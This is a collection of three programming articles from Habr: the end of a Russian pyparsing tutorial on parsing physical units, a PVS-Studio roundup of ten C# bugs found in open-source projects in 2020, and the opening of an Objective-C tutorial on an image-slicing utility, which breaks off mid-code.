При тестировании парсера для единицы измерения Вы можете получить результат, в котором русские символы заменены их кодовым обозначением. Например, на Sage:
```
ph_unit.parseString("мм").asList()
# Получим: ['\xd0\xbc\xd0\xbc']
```
Если Вы получили такой же результат, значит, всё работает правильно, но нужно поправить кодировку. В моём случае (sage) работает использование «самодельной» функции `bprint` (better print):
```
def bprint(obj):
print(obj.__repr__().decode('string_escape'))
```
Используя эту функцию, мы получим вывод в Sage в правильной кодировке:
```
bprint(ph_unit.parseString("мм").asList())
# Получим: ['мм']
```
Написание парсера для степени. Парсинг произвольного числа.
------------------------------------------------------------
Научимся парсить степень. Обычно степень — это целое число. Однако в редких случаях степень может содержать дробную часть или быть записанной в экспоненциальной нотации. Поэтому мы напишем парсер для обычного числа, например, такого:
```
test_num = "-123.456e-3"
```
«Кирпичиком» произвольного числа является натуральное число, которое состоит из цифр:
```
int_num = Word(nums)
```
Перед числом может стоять знак плюс или минус. При этом знак плюс выводить в результат не надо (используем `Suppress()`).
```
pm_sign = Optional(Suppress("+") | Literal("-"))
```
Вертикальная черта означает «или» (плюс или минус). `Literal()` означает точное соответствие текстовой строке. Таким образом, выражение для `pm_sign` означает, что надо найти в тексте необязательный символ +, который не надо выводить в результат парсинга, или необязательный символ минус.
Теперь мы можем написать парсер для всего числа. Число начинается с необязательного знака плюс или минус, потом идут цифры, потом необязательная точка — разделитель дробной части, потом цифры, потом может идти символ e, после которого — снова число: необязательный плюс-минус и цифры. У числа после e дробной части уже нет. На pyparsing:
```
float_num = pm_sign + int_num + Optional('.' + int_num) + Optional('e' + pm_sign + int_num)
```
У нас теперь есть парсер для числа. Посмотрим, как работает парсер:
```
float_num.parseString('-123.456e-3').asList()
# Получим ['-', '123', '.', '456', 'e', '-', '3']
```
Как мы видим, число разбито на отдельные составляющие. Нам это ни к чему, и мы бы хотели «собрать» число обратно. Это делается при помощи `Combine()`:
```
float_num = Combine(pm_sign + int_num + Optional('.' + int_num) + Optional('e' + pm_sign + int_num))
```
Проверим:
```
float_num.parseString('-123.456e-3').asList()
# Получим ['-123.456e-3']
```
Отлично! Но… На выходе по-прежнему строка, а нам нужно число. Добавим преобразование строки в число, используя `ParseAction()`:
```
float_num = Combine(pm_sign + int_num + Optional('.' + int_num) + Optional('e' + pm_sign + int_num)).setParseAction(lambda t: float(t.asList()[0]))
```
Мы используем анонимную функцию `lambda`, аргументом которой является `t`. Сначала мы получаем результат в виде списка `(t.asList())`. Т.к. полученный список имеет только один элемент, его сразу можно извлечь: `t.asList()[0]`. Функция `float()` преобразует текст в число с плавающей точкой. Если вы работаете в Sage, можете заменить `float` на `RR` — конструктор класса вещественных чисел Sage.
Парсинг единицы измерения со степенью.
---------------------------------------
Отдельная единица измерения — это название единицы измерения, после которой может идти знак степени ^ и число — степень, в которую необходимо возвести. На pyparsing:
```
single_unit = ph_unit + Optional('^' + float_num)
```
Протестируем:
```
bprint(single_unit.parseString("м^2").asList())
# Получим: ['м', '^', 2.0]
```
Сразу усовершенствуем вывод. Нам не нужно видеть ^ в результате парсинга, и мы хотим видеть результат в виде кортежа (см. переменную res в начале этой статьи). Для подавления вывода используем `Suppress()`, для преобразования списка в кортеж — `ParseAction()`:
```
single_unit = (ph_unit + Optional(Suppress('^') + float_num)).setParseAction(lambda t: tuple(t.asList()))
```
Проверим:
```
bprint(single_unit.parseString("м^2").asList())
# Получим: [('м', 2.0)]
```
Парсинг единиц измерения, обрамлённых скобками. Реализация рекурсии.
---------------------------------------------------------------------
Мы подошли к интересному месту — описанию реализации рекурсии. При написании единицы измерения пользователь может обрамить скобками одну или несколько единиц измерения, между которыми стоят знаки умножения и деления. Выражение в скобках может содержать другое, вложенное выражение, обрамлённое скобками (например `"(м^2/ (с^2 * кг))"`). Возможность вложения одних выражений со скобками в другие и есть источник рекурсии. Перейдём к Pyparsing.
Вначале напишем выражение, не обращая внимание, что у нас есть рекурсия:
```
unit_expr = Suppress('(') + single_unit + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr))) + Suppress(")")
```
`Optional` содержит ту часть строки, которая может присутствовать, а может отсутствовать. `OneOrMore` (переводится как «один или больше») содержит ту часть строки, которая должна встретиться в тексте не менее одного раза. `OneOrMore` содержит два «слагаемых»: сначала мы ищем знак умножения и деления, потом единицу измерения или вложенное выражение.
В том виде, как сейчас, оставлять `unit_expr` нельзя: слева и справа от знака равенства есть `unit_expr`, что однозначно свидетельствует о рекурсии. Решается эта проблема очень просто: надо поменять знак присваивания на <<, а в строке перед `unit_expr` добавить присваивание специального класса `Forward()`:
```
unit_expr = Forward()
unit_expr << Suppress('(') + single_unit + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr))) + Suppress(")")
```
Таким образом, при написании парсера нет необходимости заранее предвидеть рекурсию. Сначала пишите выражение так, как будто в нём не будет рекурсии, а когда увидите, что она появилась, просто замените знак = на << и строкой выше добавьте присваивание класса `Forward()`.
Проверим:
```
bprint(unit_expr.parseString("(Н*м/с^2)").asList())
# Получим: [('Н',), '*', ('м',), '/', ('с', 2.0)]
```
Парсинг общего выражения для единицы измерения.
------------------------------------------------
У нас остался последний шаг: общее выражение для единицы измерения. На pyparsing:
```
parse_unit = (unit_expr | single_unit) + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr)))
```
Обратите внимание, что выражение имеет вид `(a | b) + (c | d)`. Скобки здесь обязательны и имеют ту же роль, что и в математике. Используя скобки, мы хотим указать, что вначале надо проверить, что первое слагаемое — `unit_expr` или `single_unit`, а второе слагаемое — необязательное выражение. Если скобки убрать, то получится, что `parse_unit` – это `unit_expr` или `single_unit` + необязательное выражение, что не совсем то, что мы задумывали. Те же рассуждения применимы и к выражению внутри `Optional()`.
Черновой вариант парсера. Коррекция кодировки результата.
----------------------------------------------------------
Итак, мы написали черновой вариант парсера:
```
from pyparsing import *
rus_alphas = 'йцукенгшщзхъфывапролджэячсмитьбюЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ'
ph_unit = Word(rus_alphas+alphas, rus_alphas+alphas+'.')
int_num = Word(nums)
pm_sign = Optional(Suppress("+") | Literal("-"))
float_num = Combine(pm_sign + int_num + Optional('.' + int_num) + Optional('e' + pm_sign + int_num)).setParseAction(lambda t: float(t.asList()[0]))
single_unit = (ph_unit + Optional(Suppress('^') + float_num)).setParseAction(lambda t: tuple(t.asList()))
unit_expr = Forward()
unit_expr << Suppress('(') + single_unit + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr))) + Suppress(")")
parse_unit = (unit_expr | single_unit) + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr)))
```
Проверим:
```
print(s) # s = "Н*м^2/(кг*с^2)" — см. начало статьи.
bprint(parse_unit.parseString(s).asList())
# Получим: [('Н',), '*', ('м', 2.0), '/', ('кг',), '*', ('с', 2.0)]
```
Группировка единиц измерения, обрамлённых скобками.
----------------------------------------------------
Мы уже близко к тому результату, который хотим получить. Первое, что нам нужно реализовать — группировка тех единиц измерения, которых пользователь обрамил скобками. Для этого в Pyparsing используется `Group()`, который мы применим к `unit_expr`:
```
unit_expr = Forward()
unit_expr << Group(Suppress('(') + single_unit + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr))) + Suppress(")"))
```
Посмотрим, что изменилось:
```
bprint(parse_unit.parseString(s).asList())
# Получим: [('Н',), '*', ('м', 2.0), '/', [('кг',), '*', ('с', 2.0)]]
```
Ставим степень 1 в тех кортежах, где степень отсутствует.
----------------------------------------------------------
В некоторых кортежах после запятой ничего не стоит. Напомню, что кортеж соответствует единице измерения и имеет вид (единица измерения, степень). Вспомним, что мы можем давать имена определённым кусочкам результата работы парсера (описано в [прошлой статье](http://habrahabr.ru/post/239081/)). В частности, назовём найденную единицу измерения как `'unit_name'`, а её степень как `'unit_degree'`. В `setParseAction()` напишем анонимную функцию `lambda()`, которая будет ставить 1 там, где пользователь не указал степень единицы измерения). На pyparsing:
```
single_unit = (ph_unit('unit_name') + Optional(Suppress('^') + float_num('unit_degree'))).setParseAction(lambda t: (t.unit_name, float(1) if t.unit_degree == "" else t.unit_degree))
```
Теперь весь наш парсер выдаёт следующий результат:
```
bprint(parse_unit.parseString(s).asList())
# Получим: [('Н', 1.0), '*', ('м', 2.0), '/', [('кг', 1.0), '*', ('с', 2.0)]]
```
В коде выше вместо `float(1)` можно было бы написать просто `1.0`, но в Sage в таком случае получится не тип `float`, а собственный тип Sage для вещественных чисел.
Убираем из результата парсера знаки \* и /, раскрываем скобки.
---------------------------------------------------------------
Всё, что нам осталось сделать — это убрать в результате парсера знаки \* и /, а также вложенные квадратные скобки. Если перед вложенным списком (т. е. перед [) стоит деление, знак степени у единиц измерения во вложенном списке надо поменять на противоположный. Для этого напишем отдельную функцию `transform_unit()`, которую будем использовать в `setParseAction()` для `parse_unit`:
```
def transform_unit(unit_list, k=1):
res = []
for v in unit_list:
if isinstance(v, tuple):
res.append(tuple((v[0], v[1]*k)))
elif v == "/":
k = -k
elif isinstance(v, list):
res += transform_unit(v, k=k)
return(res)
parse_unit = ((unit_expr | single_unit) + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr)))).setParseAction(lambda t: transform_unit(t.asList()))
```
После этого наш парсер возвращает единицу измерения в нужном формате:
```
bprint(transform_unit(parse_unit.parseString(s).asList()))
# Получим: [('Н', 1.0), ('м', 2.0), ('кг', -1.0), ('с', -2.0)]
```
Обратите внимание, что функция `transform_unit()` убирает вложенность. В процессе преобразования все скобки раскрываются. Если перед скобкой стоит знак деления, знак степени единиц измерения в скобках меняется на противоположный.
Реализация проверки единиц измерения непосредственно в процессе парсинга.
--------------------------------------------------------------------------
Последнее, что было обещано сделать — внедрить раннюю проверку единиц измерения. Другими словами, как только парсер найдёт единицу измерения, он сразу проверит её по нашей базе данных.
В качестве базы данных будем использовать словарь Python:
```
unit_db = {'Длина':{'м':1, 'дм':1/10, 'см':1/100, 'мм':1/1000, 'км':1000, 'мкм':1/1000000}, 'Сила':{'Н':1}, 'Мощность':{'Вт':1, 'кВт':1000}, 'Время':{'с':1}, 'Масса':{'кг':1, 'г':0.001}}
```
Чтобы быстро проверить единицу измерения, хорошо было бы создать множество Python, поместив в него единицы измерения:
```
unit_set = set([t for vals in unit_db.values() for t in vals])
```
Напишем функцию `check_unit`, которая будет проверять единицу измерения, и вставим её в `setParseAction` для `ph_unit`:
```
def check_unit(unit_name):
if not unit_name in unit_set:
raise ValueError("Единица измерения указана неверно или отсутствует в базе данных: " + unit_name)
return(unit_name)
ph_unit = Word(rus_alphas+alphas, rus_alphas+alphas+'.').setParseAction(lambda t: check_unit(t.asList()[0]))
```
Вывод парсера не изменится, но, если попадётся единица измерения, которая отсутствует в базе данных или в науке, то пользователь получит сообщение об ошибке. Пример:
```
ph_unit.parseString("дюйм")
# Получим сообщение об ошибке:
Error in lines 1-1
Traceback (most recent call last):
…
File "", line 1, in
File "", line 3, in check\_unit
ValueError: Единица измерения указана неверно или отсутствует в базе данных: дюйм
```
Последняя строчка и есть наше сообщение пользователю об ошибке.
Полный код парсера. Заключение.
--------------------------------
В заключение приведу полный код парсера. Не забудьте в строке импорта `"from pyparsing import *"` заменить \* на использованные классы.
```
from pyparsing import nums, alphas, Word, Literal, Optional, Combine, Forward, Group, Suppress, OneOrMore
def bprint(obj):
print(obj.__repr__().decode('string_escape'))
# База данных единиц измерения
unit_db = {'Длина':{'м':1, 'дм':1/10, 'см':1/100, 'мм':1/1000, 'км':1000, 'мкм':1/1000000}, 'Сила':{'Н':1}, 'Мощность':{'Вт':1, 'кВт':1000}, 'Время':{'с':1}, 'Масса':{'кг':1, 'г':0.001}}
unit_set = set([t for vals in unit_db.values() for t in vals])
# Парсер для единицы измерения с проверкой её по базе данных
rus_alphas = 'йцукенгшщзхъфывапролджэячсмитьбюЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ'
def check_unit(unit_name):
"""
Проверка единицы измерения по базе данных.
"""
if not unit_name in unit_set:
raise ValueError("Единица измерения указана неверно или отсутствует в базе данных: " + unit_name)
return(unit_name)
ph_unit = Word(rus_alphas+alphas, rus_alphas+alphas+'.').setParseAction(lambda t: check_unit(t.asList()[0]))
# Парсер для степени
int_num = Word(nums)
pm_sign = Optional(Suppress("+") | Literal("-"))
float_num = Combine(pm_sign + int_num + Optional('.' + int_num) + Optional('e' + pm_sign + int_num)).setParseAction(lambda t: float(t.asList()[0]))
# Парсер для единицы измерения со степенью
single_unit = (ph_unit('unit_name') + Optional(Suppress('^') + float_num('unit_degree'))).setParseAction(lambda t: (t.unit_name, float(1) if t.unit_degree == "" else t.unit_degree))
# Парсер для выражения в скобках
unit_expr = Forward()
unit_expr << Group(Suppress('(') + single_unit + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr))) + Suppress(")"))
# Парсер для общего выражения единицы измерения
def transform_unit(unit_list, k=1):
"""
Функция раскрывает скобки в результате, выданном парсером, корректирует знак степени и убирает знаки * и /
"""
res = []
for v in unit_list:
if isinstance(v, tuple):
res.append(tuple((v[0], v[1]*k)))
elif v == "/":
k = -k
elif isinstance(v, list):
res += transform_unit(v, k=k)
return(res)
parse_unit = ((unit_expr | single_unit) + Optional(OneOrMore((Literal("*") | Literal("/")) + (single_unit | unit_expr)))).setParseAction(lambda t: transform_unit(t.asList()))
#Проверка
s = "Н*м^2/(кг*с^2)"
bprint(parse_unit.parseString(s).asList())
```
Благодарю вас за терпение, с которым вы прочитали мою статью. Напомню, что код, представленный в этой статье, выложен на [Sagemathcloud](https://cloud.sagemath.com/projects/1989e6b8-a109-487e-986a-df54caf96191/files/Вглубь%20Pyparsing:%20парсим%20единицы%20измерения%20на%20Python.sagews). Если вы не зарегистрированы на Хабре, вы можете прислать мне вопрос на [почту](mailto:[email protected]) или написать в [ВК](http://vk.com/im?sel=87466231). В следующей статье я хочу познакомить вас с [Sagemathcloud](https://cloud.sagemath.com/), показать, насколько сильно он может упростить вашу работу на Python. После этого я вернусь к теме парсинга на Pyparsing на качественно новом уровне.
Благодарю [Дарью Фролову](http://vk.com/id837282) и Никиту Коновалова за помощь в проверке статьи перед её публикацией. | https://habr.com/ru/post/241670/ | null | ru | null |
# Top-10 Bugs Found in C# Projects in 2020

This tough year, 2020, will soon be over at last, which means it's time to look back at our accomplishments! Over the year, the PVS-Studio team has written quite a number of articles covering a large variety of bugs found in open-source projects with the help of PVS-Studio. This 2020 Top-10 list of bugs in C# projects presents the most interesting specimens. Enjoy the reading!
How the list was formed
-----------------------
This list is composed of what I find the most interesting warnings collected across the articles my teammates and I have written over 2020. The main factor in deciding whether to include a warning or leave it out was the degree of certainty that the warning pointed at an actual issue. Of course, I also took the "appeal" of warnings into account when choosing and ranking them, but this quality is too subjective, so feel free to share your own opinion in the comments.
I've tried to make this list as varied as possible, in respect to both warnings and projects. The list spans eight projects, and almost every diagnostic rule is included only once – except [V3022](https://www.viva64.com/en/w/v3022/) and [V3106](https://www.viva64.com/en/w/v3106/), which are mentioned twice (no, these were not written by me, but they seem to be my favorites). I'm sure everyone will find something to their taste :).
Here we go! Top-10!
-------------------
### 10 – Old new license
Our Top-10 list starts with a warning from an [article](https://www.viva64.com/en/b/0740/) by one very nice person, which deals with static analysis of C# projects on Linux and macOS. The RavenDB project is used as an example:
```
private static void UpdateEnvironmentVariableLicenseString(....)
{
....
if (ValidateLicense(newLicense, rsaParameters, oldLicense) == false)
return;
....
}
```
**PVS-Studio's diagnostic message**: [V3066](https://www.viva64.com/en/w/v3066/) Possible incorrect order of arguments passed to 'ValidateLicense' method: 'newLicense' and 'oldLicense'. LicenseHelper.cs(177) Raven.Server
Why, what's wrong here? The code compiles perfectly. Then why does the analyzer insist that we should first pass *oldLicense* and only then *newLicense*? You've guessed it already, haven't you? Let's take a look at the declaration of *ValidateLicense*:
```
private static bool ValidateLicense(License oldLicense,
RSAParameters rsaParameters,
License newLicense)
```
Wow, indeed: the old license comes earlier than the new one in the parameter list. Now, can that dynamic analysis of yours catch things like that? :)
Anyway, this is an interesting case. Maybe the order doesn't actually matter here, but spots like that should be double checked, don't you think?
### 9 – 'FirstOrDefault' and unexpected 'null'
The 9th place goes to a warning from the article "[Play "osu!", but Watch Out for Bugs](https://www.viva64.com/en/b/0704/)" written in the beginning of the year:
```
public ScoreInfo CreateScoreInfo(RulesetStore rulesets)
{
var ruleset = rulesets.GetRuleset(OnlineRulesetID);
var mods = Mods != null ? ruleset.CreateInstance()
.GetAllMods().Where(....)
.ToArray() : Array.Empty();
....
}
```
Do you see the bug? You don't? But it's there! Let's see what the analyzer says.
**PVS-Studio's diagnostic message:** [V3146](https://www.viva64.com/en/w/v3146/) [CWE-476] Possible null dereference of 'ruleset'. The 'FirstOrDefault' can return default null value. APILegacyScoreInfo.cs 24
I didn't tell you everything at once. Actually, there's nothing suspicious about this code – but only because the *FirstOrDefault* method, which is mentioned in the warning, is located in the *GetRuleset* method's declaration:
```
public RulesetInfo GetRuleset(int id) =>
AvailableRulesets.FirstOrDefault(....);
```
Oh my! The method returns *RulesetInfo* if a valid ruleset is found. But what if there's no such ruleset? No problem – here's your *null*. This *null* will crash elsewhere, when the program attempts to use the returned value. In this particular case, it's the call *ruleset.CreateInstance()*.
You may wonder, what if that call simply cannot return *null*? What if the sought element is always present in the collection? Well, if the developer is so sure about this, why didn't they use *First* rather than *FirstOrDefault*?
### 8 – Python trail
The top warning of the lowest three comes from the project RunUO. The [article](https://www.viva64.com/en/b/0711/) was written in February.
The reported snippet is highly suspicious, though I can't tell for sure if it's a bug:
```
public override void OnCast()
{
if ( Core.AOS )
{
damage = m.Hits / 2;
if ( !m.Player )
damage = Math.Max( Math.Min( damage, 100 ), 15 );
damage += Utility.RandomMinMax( 0, 15 );
}
else { .... }
}
```
**PVS-Studio's diagnostic message**: [V3043](https://www.viva64.com/en/w/v3043/) The code's operational logic does not correspond with its formatting. The statement is indented to the right, but it is always executed. It is possible that curly brackets are missing. Earthquake.cs 57
Yes – the indents! It looks as if the line *damage += Utility.RandomMinMax( 0, 15 )* was meant to be executed only when *m.Player* is *false*. That's how this code would work if written in Python, where indents not only make the code look neater but also determine its logic. But the C# compiler has a different opinion! And I wonder what the developer has to say about this.
Actually, there are only two possible scenarios. Either the braces are indeed missing here and the code's logic has gone all awry, or this code is fine but you can be sure someone will eventually come and "fix" this spot, mistaking it for a bug.
I may be wrong, and maybe there are cases when patterns like that are legit. If you know anything about this, please let me know in the comments – I'm really eager to figure this out.
### 7 – Perfect, or Perfect, that is the question!
Ranking warnings is getting harder. Meanwhile, here's another warning from the [article on osu!](https://www.viva64.com/en/b/0704/).
How long will it take you to spot the bug?
```
protected override void CheckForResult(....)
{
....
ApplyResult(r =>
{
if ( holdNote.hasBroken
&& (result == HitResult.Perfect || result == HitResult.Perfect))
result = HitResult.Good;
....
});
}
```
**PVS-Studio's diagnostic message**: [V3001](https://www.viva64.com/en/w/v3001/) There are identical sub-expressions 'result == HitResult.Perfect' to the left and to the right of the '||' operator. DrawableHoldNote.cs 266
Not long, I suppose, because you just need to read the warning. That's what developers who are friends with static analysis usually do :). You could argue about the previous cases, but this one is definitely a bug. I'm not sure which of the elements of *HitResult* exactly should be used instead of the second *Perfect* (or the first, for that matter), but the current logic is obviously wrong. Well, that's not a problem: now that the bug is found, it can be fixed easily.
### 6 – null shall (not) pass!
The 6-th place is awarded to a very cool warning found in Open XML SDK. The check of this project is covered [here](https://www.viva64.com/en/b/0777/).
The developer wanted to make sure that a property wouldn't be able to return *null* even if assigned it explicitly. This is a great feature indeed, which helps guarantee that you won't get *null* no matter what. The bad news is, it's broken here:
```
internal string RawOuterXml
{
get => _rawOuterXml;
set
{
if (string.IsNullOrEmpty(value))
{
_rawOuterXml = string.Empty;
}
_rawOuterXml = value;
}
}
```
**PVS-Studio's diagnostic message**: [V3008](https://www.viva64.com/en/w/v3008/) The '\_rawOuterXml' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 164, 161. OpenXmlElement.cs 164
As you can see, *\_rawOuterXml* will be assigned *value* anyway, *null* or not. A brief glance at this snippet may mislead you into thinking that the property will never get *null* – the check won't let it! Well, if you do think so, you risk discovering a *NullReferenceException* instead of presents under the Christmas tree :(
### 5 – An ambush in an array with a nested array
The 5th specimen on this list comes from the project TensorFlow.NET, which I [checked personally](https://www.viva64.com/en/b/0725/) (and it's a very strange one, I should tell you).
By the way, you can follow [me on Twitter](https://twitter.com/Nikita30005701) if you like learning about interesting bugs in real C# projects. I'll be sharing examples of unusual warnings and code snippets, many of which, unfortunately, won't be included in the articles. See you on Twitter! :)
Okay, let's get back to the warning:
```
public TensorShape(int[][] dims)
{
if(dims.Length == 1)
{
switch (dims[0].Length)
{
case 0: shape = new Shape(new int[0]); break;
case 1: shape = Shape.Vector((int)dims[0][0]); break;
case 2: shape = Shape.Matrix(dims[0][0], dims[1][2]); break; // <=
default: shape = new Shape(dims[0]); break;
}
}
else
{
throw new NotImplementedException("TensorShape int[][] dims");
}
}
```
**PVS-Studio's diagnostic message**: [V3106](https://www.viva64.com/en/w/v3106/) Possibly index is out of bound. The '1' index is pointing beyond 'dims' bound. TensorShape.cs 107
I actually found it hard to decide which place to rank this warning because it's nice but so are the rest. Anyway, let's try to figure out what's going on in this code.
If the number of arrays in *dims* is other than 1, a *NotImplementedException* is thrown. But what if that number is exactly 1? The program will proceed to check the number of elements in this "nested array". Note what happens when that number is 2. Unexpectedly, *dims[1][2]* is passed as an argument to the *Shape.Matrix* constructor. Now, how many elements were there in *dims*?
Right, exactly one – we've just checked this! An attempt to get a second element from an array that contains only one will result in throwing an *IndexOutOfRangeException*. This is obviously a bug. But what about the fix – is it as obvious?
The first solution that comes to mind is to change *dims[1][2]* to *dims[0][2]*. Will it help? Not a bit! You'll get the same exception, but this time the issue relates to the fact that in this branch the number of elements is 2. Did the developer make two mistakes at once indexing the array? Or maybe they meant to use some other variable? God knows… The analyzer's job is to find the bug; fixing it is the job of the programmer who let it through, or their teammates.
### 4 – A property of a non-existent object
Here's another warning from [the article about OpenRA](https://www.viva64.com/en/b/0754/). Perhaps it deserves a higher place, but I ranked it 4th. That's a great result, too! Let's see what PVS-Studio says about this code:
```
public ConnectionSwitchModLogic(....)
{
....
var logo = panel.GetOrNull("MOD\_ICON");
if (logo != null)
{
logo.GetSprite = () =>
{
....
};
}
if (logo != null && mod.Icon == null) // <=
{
// Hide the logo and center just the text
if (title != null)
title.Bounds.X = logo.Bounds.Left;
if (version != null)
version.Bounds.X = logo.Bounds.X;
width -= logo.Bounds.Width;
}
else
{
// Add an equal logo margin on the right of the text
width += logo.Bounds.Width; // <=
}
....
}
```
**PVS-Studio's diagnostic message**: [V3125](https://www.viva64.com/en/w/v3125/) The 'logo' object was used after it was verified against null. Check lines: 236, 222. ConnectionLogic.cs 236
What should we look for in this code? Well, for one thing, note that *logo* may well be assigned *null*. This is hinted at by the numerous checks as well as the name of the *GetOrNull* method, whose return value is written to *logo*. If so, let's trace the sequence of events assuming that *GetOrNull* returns *null*. It starts off well, but then we hit the check *logo != null && mod.Icon == null*. Execution naturally goes down the *else* branch… where we attempt to access the *Bounds* property of the variable storing the *null*, and then – KNOCK-KNOCK! He knocks boldly at the door who brings *NullReferenceException*.
### 3 – Schrödinger's element
We have finally reached the three topmost winners. Ranked 3rd is a bug found in Nethermind – the check is covered in an intriguingly titled article "[Single line code or check of Nethermind using PVS-Studio C# for Linux](https://www.viva64.com/en/b/0737/)". This bug is incredibly simple yet invisible to the human eye, especially in a project that big. Do you think the rank is fair?
```
public ReceiptsMessage Deserialize(byte[] bytes)
{
if (bytes.Length == 0 && bytes[0] == Rlp.OfEmptySequence[0])
return new ReceiptsMessage(null);
....
}
```
**PVS-Studio's diagnostic message**: [V3106](https://www.viva64.com/en/w/v3106/) Possibly index is out of bound. The '0' index is pointing beyond 'bytes' bound. Nethermind.Network ReceiptsMessageSerializer.cs 50
I guess it would be cool if you could pick up the first thing from an empty box, but in this case, you'll only get an *IndexOutOfRangeException*. One tiny mistake in the operator leads to incorrect behavior or even a crash.
Obviously, the '&&' operator must be replaced with '||' here. Logic errors like this are not uncommon, especially in complex constructs. That's why it's very handy to have an automatic checker to catch them.
### 2 – Less than 2 but larger than 3
Here's another warning from RavenDB. As a reminder, the results of checking this project (as well as other matters) are discussed in [this article](https://www.viva64.com/en/b/0740/).
Meet the second-place winner on our 2020 Top-10 list of bugs:
```
private OrderByField ExtractOrderByFromMethod(....)
{
....
if (me.Arguments.Count < 2 && me.Arguments.Count > 3)
throw new InvalidQueryException(....);
....
}
```
**PVS-Studio's diagnostic message**: [V3022](https://www.viva64.com/en/w/v3022/) Expression 'me.Arguments.Count < 2 && me.Arguments.Count > 3' is always false. Probably the '||' operator should be used here. QueryMetadata.cs(861) Raven.Server
We have already looked at examples of unexpectedly thrown exceptions. Now, this case is just the opposite: an expected exception will never be thrown. Well, it still might but not until somebody invents a number less than 2 but larger than 3.
I won't be surprised if you disagree with my ranking, but I do like this warning more than all the previous ones. Yes, it's astonishingly simple and can be fixed by simply modifying the operator. That, by the way, is exactly what the message passed to the *InvalidQueryException* constructor hints at: "Invalid ORDER BY 'spatial.distance(from, to, roundFactor)' call, expected 2-3 arguments, got " + *me.Arguments.Count*.
Yes, it's just a blunder, but nobody had noticed and fixed it – at least not until we discovered it with PVS-Studio. This reminds me that programmers, no matter how skilled, are still only humans (unfortunately?). And for whatever reasons, humans, no matter their qualification, will once in a while overlook even silly mistakes like this. Sometimes a bug shows up right away; sometimes it takes a long-long time before the user gets a warning about an incorrect call of ORDER BY.
### 1 – Quotation marks: +100% to code security
Yippee! Meet the leader – the warning that I believe to be the most interesting, funny, cool, etc. It was found in the ONLYOFFICE project discussed in one of the most recent articles – "[ONLYOFFICE Community Server: how bugs contribute to the emergence of security problems](https://www.viva64.com/en/b/0783/)".
Now, I want you to read the saddest story ever about an *ArgumentException* never-to-be-thrown:
```
public void SetCredentials(string userName, string password, string domain)
{
if (string.IsNullOrEmpty(userName))
{
throw new ArgumentException("Empty user name.", "userName");
}
if (string.IsNullOrEmpty("password"))
{
throw new ArgumentException("Empty password.", "password");
}
CredentialsUserName = userName;
CredentialsUserPassword = password;
CredentialsDomain = domain;
}
```
**PVS-Studio's diagnostic message**: [V3022](https://www.viva64.com/en/w/v3022/) Expression 'string.IsNullOrEmpty("password")' is always false. SmtpSettings.cs 104
Ranking the warnings wasn't easy, but I knew from the very beginning that this one was going to be the leader. A slightest tiny typo in a tiny, simple, and neat function has broken the code – and neither IDE highlighting, nor code review, nor the good old common sense helped catch it in good time. Yet PVS-Studio managed to figure out even this tricky bug, which experienced developers failed to notice.
The devil is in the details, as usual. Wouldn't it be nice to have all such details checked automatically? It sure would! Let developers do what analyzers cannot – create new cool and safe applications; enjoy creative freedom without bothering about an extra quotation mark in a variable check.
Conclusion
----------
Picking ten most interesting bugs from this year's articles was easy. It was ranking them that proved to be the most difficult part. On the one hand, some of the warnings better showcase some of PVS-Studio's advanced techniques. On the other hand, some of the bugs are just fun to look at. Many of the warnings here could be swapped places – for example, 2 and 3.
Do you think this list should be entirely different? You can actually draw up your own: just follow [this link](https://www.viva64.com/en/tags/?page=1&q=csharp) to see the list of articles checked by our team and choose the tastiest warnings to your liking. Share your 2020 tops in the comments – I'd love to take a look at them. Think your list can beat mine?
Of course, whether one warning is more interesting than another is always a matter of taste. Personally, I believe the significance of a warning should be estimated based on whether it encourages the programmer to change anything in the problem code. It was this quality that I was keeping in mind when composing my list. I chose warnings that referred to those spots in code that I believe would look better if found and fixed through the use of static analysis. Besides, anyone can always try PVS-Studio on their own or someone else's projects. Just follow [this link](https://www.viva64.com/en/pvs-studio-download/), download the version that suits you most, and fill out a small form to get a trial license.
That's all for today. Thank you for reading, and see you soon! | https://habr.com/ru/post/534832/ | null | en | null |
# Пишем утилиту для разрезания картинок
Недавно мне понадобилась утилита для разрезки изображения на маленькие кусочки одинакового размера, но все поиски успехом не увенчались. После этого в голову пришла старая добрая мысль — «хочешь что-то сделать хорошо, сделай это сам» и было принято решения о написании крошечной утилитки.
Итак, приступим.
Первое, что нам понадобится — кастомный image view для отображения рисунка с линиями разреза.
> `1. @interface MyImageView : NSImageView
> 2. {
> 3. int vSize;
> 4. int hSize;
> 5. }
> 6. @property int vSize;
> 7. @property int hSize;
> 8. @end
> \* This source code was highlighted with Source Code Highlighter.`
Перейдём к реализации методов класса MyImageView. Переопределим метод — (id)initWithCoder:(NSCoder \*) coder для кастомизации создания экземляра класса.
> `1. if (self = [super initWithCoder:coder])
> 2. {
> 3. [self setEditable:YES];
> 4. hSize = 1;
> 5. vSize = 1;
> 6. }
> 7. return self;
> \* This source code was highlighted with Source Code Highlighter.`
Далее, переопределим метод — (void)drawRect:(NSRect)dirtyRect для отображения линий разреза.
> `1. [super drawRect:dirtyRect];
> 2.
> 3. NSImage \* img = [self image];
> 4.
> 5. CGContextRef context = (CGContextRef)[[NSGraphicsContext currentContext] graphicsPort];
> 6. NSRect selfRect = [self bounds];
> 7.
> 8. if (!img)
> 9. {
> 10. static NSString \* idleText = @"Just drag image here!";
> 11.
> 12. NSFont \* myFont = [NSFont fontWithName:@"Arial" size:16];
> 13. NSMutableParagraphStyle \* ps = [[NSParagraphStyle defaultParagraphStyle] mutableCopy];
> 14. [ps setAlignment:NSCenterTextAlignment];
> 15.
> 16. NSDictionary \* attsDict = [NSDictionary dictionaryWithObjectsAndKeys:
> 17. [NSColor blackColor], NSForegroundColorAttributeName,
> 18. myFont, NSFontAttributeName,
> 19. nil ];
> 20.
> 21. NSSize textSize = [idleText sizeWithAttributes:attsDict];
> 22.
